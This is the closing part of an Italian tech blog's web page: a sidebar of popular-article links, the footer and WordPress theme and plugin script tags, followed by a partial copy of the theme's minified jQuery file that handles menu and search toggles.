<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1456-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="LG K8 LTE" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/lg-annuncia-il-nuovo-lg-k8-lte-con-android-6/" class="wpp-post-title" target="_self">LG annuncia il nuovo LG K8 LTE con Android 6</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1975-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Microsoft Surface Pro 4" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/microsoft-surface-pro-4-amazon-ottimi-sconti/" class="wpp-post-title" target="_self">Microsoft Surface Pro 4 su Amazon con ottimi sconti</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10523-featured-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/verifica-cro/" class="wpp-post-title" target="_self">Verifica CRO: come sapere se un bonifico è reale oppure no</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/975-featured-75x75.jpg" width="75" height="75" alt="Diaframma Fotografia" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a></div><a href="https://mastergeek.it/geek/fotocamere/fotografia-wiki-tempo-esposizione/" class="wpp-post-title" target="_self">Fotografia Wiki: Tempo di esposizione</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10904-featured-75x75.jpg" width="75" height="75" alt="WPS cos&#039;è" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/wps-cos-e/" class="wpp-post-title" target="_self">WPS cos&#8217;è? Non è una parolaccia</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17538-featured-75x75.jpg" width="75" height="75" alt="Come scaricare Raiplay su Smart TV LG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/smart-tv/come-scaricare-raiplay-su-smart-tv-lg/" class="wpp-post-title" target="_self">Scaricare Raiplay su Smart TV LG</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10550-featured-75x75.jpg" width="75" height="75" alt="Errore durante l&#039;analisi del pacchetto" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/errore-durante-analisi-del-pacchetto/" class="wpp-post-title" target="_self">Errore durante l&#8217;analisi del pacchetto: risolvere il fastidioso problema</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11239-featured-75x75.jpg" width="75" height="75" alt="Sony RX10 III Mark 3" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a>, <a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/fotocamere/sony-rx10-iii-prezzo/" class="wpp-post-title" target="_self">Sony RX10 III: nuova o usata la Mark 3?</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10708-featured-75x75.jpg" width="75" height="75" alt="Simbolo Euro su tastiera Mac e PC: come scriverlo" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/simbolo-euro-su-tastiera-pc-mac/" class="wpp-post-title" target="_self">Simbolo Euro su tastiera Mac e PC: come scriverlo</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10696-featured-75x75.jpg" width="75" height="75" alt="Pokemon go leggendari" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/pokemon-go-leggendari/" class="wpp-post-title" target="_self">Pokémon Go Leggendari: guida alla cattura</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17693-featured-75x75.jpg" width="75" height="75" alt="Webstagram" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/" class="wpp-taxonomy category category-4001">Geek </a></div><a href="https://mastergeek.it/geek/webstagram-come-vedere-contenuti-e-mantenere-lanonimato-su-instagram/" class="wpp-post-title" target="_self">Webstagram: come vedere contenuti e mantenere l’anonimato su Instagram</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="E&#8217; ufficiale la nuova PlayStation PS4 Pro con 4k e HDR" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/gadget/" class="wpp-taxonomy category category-93">Gadget </a>, <a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/gadget/e-ufficiale-la-nuova-playstation-ps4-pro-con-4k-e-hdr/" class="wpp-post-title" target="_self">E&#8217; ufficiale la nuova PlayStation PS4 Pro con 4k e HDR</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/704-featured-75x75.jpg" width="75" height="75" alt="Root Asus Zenfone 2" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/permessi-di-root-asus-zenfone-2-guida/" class="wpp-post-title" target="_self">Permessi di root Asus Zenfone 2: come ottenerli</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10700-featured-75x75.jpg" width="75" height="75" alt="Tumblr cos&#039;è" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/tumblr-significato/" class="wpp-post-title" target="_self">Tumblr cos&#8217;è, come funziona e a cosa serve</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11112-featured-75x75.jpg" width="75" height="75" alt="Codice QR Whatsapp web" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/codice-qr-whatsapp-web/" class="wpp-post-title" target="_self">Codice QR Whatsapp web: dove lo trovo?</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Gadget aziendali" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/guide-agli-acquisti/" class="wpp-taxonomy category category-2086">Guide agli acquisti </a></div><a href="https://mastergeek.it/geek/guide-agli-acquisti/gadget-personalizzati/" class="wpp-post-title" target="_self">Gadget personalizzati: come si è evoluto il mercato</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10575-featured-75x75.jpg" width="75" height="75" alt="Tastiera Huawei" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/cambiare-tastiera-huawei-honor/" class="wpp-post-title" target="_self">Tastiera Huawei: come cambiarla se non ne puoi più</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="LG: Life&#8217;s Good" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/ecco-due-nuovi-smartphone-lg-serie-x/" class="wpp-post-title" target="_self">Ecco i due nuovi smartphone LG serie X</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17529-featured-75x75.jpg" width="75" height="75" alt="Come installare app Disney Plus su Smart TV LG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/smart-tv/come-installare-disney-plus-smart-tv-lg/" class="wpp-post-title" target="_self">Come installare Disney Plus su Smart TV LG</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11004-featured-75x75.jpg" width="75" height="75" alt="Come collegare una cassa Bluetooth" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/gadget/" class="wpp-taxonomy category category-93">Gadget </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/gadget/come-collegare-cassa-bluetooth-telefono/" class="wpp-post-title" target="_self">Come collegare una cassa Bluetooth al telefono</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10720-featured-75x75.jpg" width="75" height="75" alt="Lettore QR Code: i migliori su Google Play e App Store - MasterGeek" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/lettore-qr-code/" class="wpp-post-title" target="_self">Lettore QR Code: tutto quello che devi sapere</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1439-featured-75x75.jpg" width="75" height="75" alt="Sony DSC HX60" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/recensioni/sony-dsc-hx60/" class="wpp-post-title" target="_self">Sony DSC HX60: la nostra recensione</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a></div><a href="https://mastergeek.it/geek/fotocamere/telecamera-spia-come-sceglierla-e-utilizzarla/" class="wpp-post-title" target="_self">Telecamera spia: come sceglierla e utilizzarla</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="serie TV streaming" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/" class="wpp-taxonomy category category-4001">Geek </a></div><a href="https://mastergeek.it/geek/serie-tv-streaming/" class="wpp-post-title" target="_self">Serie TV streaming: siti legali per vederle gratis e servizi a pagamento</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/news/" class="wpp-taxonomy category category-1">News </a></div><a href="https://mastergeek.it/news/guida-alla-scelta-di-un-compressore-di-aria/" class="wpp-post-title" target="_self">Guida alla scelta di un compressore di aria</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10009-featured-75x75.jpg" width="75" height="75" alt="gotta-catch-em-all" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/gotta-catch-em-all/" class="wpp-post-title" target="_self">Gotta catch &#8216;em all: la storia dei Pokémon parte da qui</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17610-featured-75x75.jpg" width="75" height="75" alt="Alzare o diminuire il volume delle AirPods" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a></div><a href="https://mastergeek.it/geek/apple/alzare-diminuire-volume-airpods/" class="wpp-post-title" target="_self">Alzare o diminuire il volume delle AirPods</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Convertire PDF in JPG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/convertire-pdf-in-jpg/" class="wpp-post-title" target="_self">Convertire PDF in JPG: la guida completa</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Nvidia Titan X" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/nvidia-titan-x-vendita-ufficialmente-italia/" class="wpp-post-title" target="_self">Nvidia Titan X in vendita ufficialmente in Italia</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/9236-featured-75x75.jpg" width="75" height="75" alt="Recensione Sony a6000" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/recensioni/sony-a6000-recensione/" class="wpp-post-title" target="_self">Sony A6000: la nostra recensione completa</a></div></li>

</ul>
</div>
</section>
</aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://mastergeek.it/">MasterGeek</a>. Tutti i diritti riservati. Yummy Recipe | Sviluppato da <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://it.wordpress.org/" target="_blank">WordPress</a>.  
            </div>
            <div class="footer-social">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
    </button>
        </div><!-- #page -->
    <script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/mastergeek.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e1bac5f334","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.7.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' id='yummy-recipe-js-extra'>
/* <![CDATA[ */
var yummy_recipe_data = {"rtl":"","auto":"1","loop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/yummy-recipe/js/custom.js?ver=1.0.0' id='yummy-recipe-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='vilva-js-extra'>
/* <![CDATA[ */
var vilva_data = {"rtl":"","auto":"1","loop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/custom.min.js?ver=1.0.0' id='vilva-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/modal-accessibility.min.js?ver=1.0.0' id='vilva-modal-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/wp-util.min.js?ver=5.9.3' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/mastergeek.it\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.45.1-1677574944' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-js-js-after'>
let mobileContainer = document.querySelector("#mobile.vc_row-fluid");
if(document.querySelectorAll("#mobile.vc_row-fluid").length > 0) {
    let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
    let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
    for(let i = 0; i < ezTocContainerUL.length; i++) {
        let anchorHREF = ezTocContainerUL[i].getAttribute('href');
        mobileContainer.querySelector("span.ez-toc-section"+ anchorHREF).setAttribute('id', anchorHREF.replace
            ('#','') + '-' +
            uniqID);
        ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
    }
    
    
}    
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mastergeek.it/wp-content/themes/vilva/js/custom.min.js?ver=1.0.0
body_size: 2307
content:
/*! vilva  2020-12-25 1:34:36 PM */

jQuery(document).ready(function(l){var e,n,t;e="1"==vilva_data.auto,n="1"==vilva_data.loop,t="1"==vilva_data.rtl,l(".sticky-t-bar .close").click(function(){l(".sticky-bar-content").slideToggle(),l(".sticky-t-bar").toggleClass("active")}),l(".header-search .search-toggle").click(function(e){l(this).parent(".header-search").addClass("active"),e.stopPropagation()}),l(".header-search .search-form").click(function(e){e.stopPropagation()}),l(window).click(function(){l(".header-search").removeClass("active")}),l(".menu-item-has-children").prepend('<button class="submenu-toggle"><i class="fas fa-chevron-down"></i></button>'),l(".menu-item-has-children .submenu-toggle").click(function(){l(this).toggleClass("active"),l(this).siblings(".sub-menu").slideToggle()}),l(".style-two .secondary-menu .toggle-btn, .style-nine .secondary-menu .toggle-btn, .style-ten .secondary-menu .toggle-btn, .style-eleven .secondary-menu .toggle-btn, .style-twelve .secondary-menu .toggle-btn, .style-fifteen .secondary-menu .toggle-btn, .style-sixteen .secondary-menu .toggle-btn, .style-seventeen .secondary-menu .toggle-btn, .style-eighteen .secondary-menu .toggle-btn, .style-nineteen .secondary-menu .toggle-btn").click(function(e){l(this).parent(".secondary-menu").addClass("menu-toggled"),e.stopPropagation()}),l(".style-one .secondary-menu .toggle-btn, .style-three .secondary-menu .toggle-btn, .style-four .secondary-menu .toggle-btn, .style-five .secondary-menu .toggle-btn, .style-six .secondary-menu .toggle-btn, .style-seven .secondary-menu .toggle-btn, .style-eight .secondary-menu .toggle-btn, .style-thirteen .secondary-menu .toggle-btn, .style-fourteen .secondary-menu .toggle-btn").click(function(e){l(".secondary-menu .mobile-menu").slideDown()}),l(".style-one .secondary-menu .close-nav-toggle, .style-three .secondary-menu .close-nav-toggle, .style-four .secondary-menu .close-nav-toggle, .style-five .secondary-menu .close-nav-toggle, .style-six .secondary-menu .close-nav-toggle, .style-seven .secondary-menu .close-nav-toggle, .style-eight .secondary-menu .close-nav-toggle, .style-thirteen .secondary-menu .close-nav-toggle, .style-fourteen .secondary-menu .close-nav-toggle").click(function(e){l(".secondary-menu .mobile-menu").slideUp()}),l(window).width()<1025&&l(".style-two .secondary-menu .toggle-btn, .style-nine .secondary-menu 